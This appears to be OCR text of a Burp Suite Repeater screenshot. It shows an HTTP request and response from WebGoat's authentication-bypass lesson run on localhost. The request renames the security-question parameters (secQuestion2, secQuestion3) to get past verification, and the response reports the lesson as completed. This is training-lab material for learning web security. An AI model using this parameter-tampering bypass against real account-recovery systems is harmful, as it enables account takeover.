 Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++
1 × 2 × 3 × 4 × 7 × ...
Send Cancel < > Target: http://127.0.0.1:8088 ?
Request
Raw Params Headers Hex
1 POST /WebGoat/auth-bypass/verify-account HTTP/1.1
2 Host: 127.0.0.1:8088
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8088/WebGoat/start.mvc
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 92
11 Connection: close
12 Cookie: JSESSIONID=79607E7BED1390624678A05BDCE2158C; JSESSIONID=
E3A9ED528E284E27D6AE09A04079475E; WEBWOLFSESSION=
95D6C33C277CC74FD7C1868B1206FCB6
13
14 secQuestion2=ncdu&secQuestion3=cnjdks&jsEnabled=1&verifyMethod=
SEC_QUESTIONS&userId=12309746
? Search... 0 matches \n Pretty
Response
Raw Headers Hex
1 HTTP/1.1 200
2 X-Application-Context: application:8080
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 X-Frame-Options: DENY
6 Content-Type: application/json;charset=UTF-8
7 Date: Tue, 10 Nov 2020 16:50:30 GMT
8 Connection: close
9 Content-Length: 185
10
11 {
12 "lessonCompleted":true,
13 "feedback":"Congrats, you have successfully verified the account wit
14 "output":null
15 }
? Search... 0 matches \n Pretty
Done 455 bytes | 2,970 millis